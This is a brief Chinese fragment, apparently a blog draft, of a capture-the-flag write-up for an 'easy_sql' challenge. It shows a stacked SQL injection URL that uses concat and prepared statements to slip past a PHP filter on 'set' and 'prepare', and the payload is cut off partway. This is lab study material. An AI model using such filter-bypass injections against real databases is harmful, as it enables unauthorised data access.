 博客后台 - 博客园
easy_sql
220.249.52.133:32138/?inject=1';set @sql = concat('sele','ct * from `1919810931114514`;');prepa
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
strstr($inject, "set") && strstr($inject, "prepare")